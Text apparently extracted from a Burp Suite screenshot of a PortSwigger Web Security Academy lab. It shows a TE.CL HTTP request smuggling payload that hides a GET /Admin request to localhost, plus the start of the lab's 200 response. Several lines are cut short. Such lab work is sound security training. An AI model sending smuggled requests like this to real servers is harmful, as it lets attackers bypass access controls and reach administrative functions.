 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3300b103152c9b83b3f01b009100e7.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 39 \r \n
8 GET /Admin HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JPFh2ou6y1lXJfMTmRf7Ap6sc
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8111
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/acade
12 <link href=/resources/css/labsBlog.css re
13 <title>
Exploiting HTTP request smuggling to by
controls, TE.CL vulnerability